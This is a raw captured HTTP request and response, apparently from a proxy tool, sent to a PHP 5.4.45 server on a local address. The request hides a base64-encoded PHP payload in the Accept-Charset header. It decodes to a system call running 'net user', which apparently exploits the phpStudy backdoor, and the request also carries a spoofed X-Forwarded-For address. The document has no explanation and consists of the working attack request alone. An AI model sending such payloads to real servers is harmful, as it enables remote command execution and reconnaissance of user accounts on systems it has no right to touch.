 Request
Raw Headers Hex
GET /test.php HTTP/1.1
Host: 192.168.183.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Accept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 27 Sep 2019 16:19:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 5
Connection: close
Content-Type: text/html
hello